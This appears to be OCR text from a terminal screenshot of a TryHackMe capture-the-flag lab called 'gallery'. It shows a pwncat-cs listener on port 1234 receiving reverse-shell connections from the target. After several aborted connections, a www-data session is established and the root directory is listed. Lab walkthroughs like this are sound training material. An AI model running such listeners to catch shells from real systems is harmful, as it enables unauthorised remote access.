 gallery — pwncat-cs — 155×41
~/THM — openvpn ◂ sudo
~/THM/gallery — pwncat-cs
+
warning: 10.10.136.186:46264: channel closed manager.py:957
[11:30:21] listener: 0.0.0.0:1234: connection from 10.10.136.186:46266 aborted: channel unexpectedly closed manager.py:957
[(local) pwncat$ sessions
Active Sessions
ID │ User │ Host ID │ Platform │ Type │ Address
[(local) pwncat$ listen -m linux 1234
[11:30:35] new listener created for 0.0.0.0:1234 manager.py:957
[11:30:46] 10.10.136.186:46268: upgrading from /bin/dash to /bin/bash manager.py:957
[11:30:49] 10.10.136.186:46268: loaded known host from db manager.py:957
[(local) pwncat$ sessions
[11:31:23] listener: 0.0.0.0:1234: connection from 10.10.136.186:46268 aborted: channel receive timed out: b'G\nK80XwMVP7v\n\nonepsa0764 manager.py:957
1629878964 1629878964 0 4rb9hmi8OeI\n'
warning: 10.10.136.186:46268: channel closed manager.py:957
[(local) pwncat$ sessions
Active Sessions
ID │ User │ Host ID │ Platform │ Type │ Address
[(local) pwncat$ listen -m linux 1234
[11:34:02] new listener created for 0.0.0.0:1234 manager.py:957
[11:34:08] 10.10.136.186:46278: upgrading from /bin/dash to /bin/bash manager.py:957
[11:34:11] 10.10.136.186:46278: loaded known host from db manager.py:957
[11:34:17] listener: 0.0.0.0:1234: linux session from 10.10.136.186:46278 established manager.py:957
[(local) pwncat$ sessions
Active Sessions
ID │ User │ Host ID │ Platform │ Type │ Address
*0 │ www-data │ f5333a343797d1b7dd119a36f3c0cd2b │ linux │ Socket │ 10.10.136.186:46278
[(local) pwncat$ sessions 0
[11:35:11] targeting session-0 (10.10.136.186:46278) sessions.py:88
[(local) pwncat$
[(remote) www-data@gallery:/$ ls
bin cdrom etc initrd.img lib lost+found mnt proc run srv tmp var vmlinuz.old
boot dev home initrd.im lib64 media opt root sbin sys usr vmlinuz
Mail
(remote) www-data@gallery:/$